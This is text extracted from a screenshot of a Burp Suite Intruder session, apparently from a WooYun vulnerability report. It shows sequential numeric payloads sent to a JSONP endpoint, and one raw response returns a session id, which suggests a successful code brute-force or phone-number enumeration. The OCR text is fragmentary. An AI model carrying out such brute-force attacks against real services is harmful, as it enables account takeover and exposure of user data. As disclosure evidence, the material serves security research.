 Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
2223 3333 200 387
2225 3335 200 340
2226 3336 200 340
2227 3337 200 340
2228 3338 200 340
2229 3339 200
Burp
Targ
1 ×
Targ
Result 2225 | Intrude
Payload: 3335
Status: 200
Length: 340
Timer: 174
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 25 Jul 2015 02:32:26 GMT
Server: nginx/1.6.0
Content-Type: application/json;charset=utf-8
Content-Length: 66
Set-Cookie: JSESSIONID=C5095E847C2A3DB29104FB6E6365A496; Path=/
X-Via: 1.1 lishui19:4 (Cdn Cache Server V2.0)
Connection: close
jsonp1437791226284({"result":-100,"desc":"手机号码已注册"})
Result 2223 | Intruder attack 7
Payload: 3333
Status: 200
Length: 387
Timer: 284
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 25 Jul 2015 02:32:26 GMT
Server: nginx/1.6.0
Content-Type: application/json;charset=utf-8
Content-Length: 112
Set-Cookie: JSESSIONID=E22200B609B02FFAE76DF897E2F916BD; Path=/
X-Via: 1.1 lishui19:1 (Cdn Cache Server V2.0)
Connection: close
jsonp1437791226284({"result":1,"desc":{"sid":"E22200B609B02FFAE76DF897E2F916BD1437790637563","status":"49807"}})
www.wooyun.org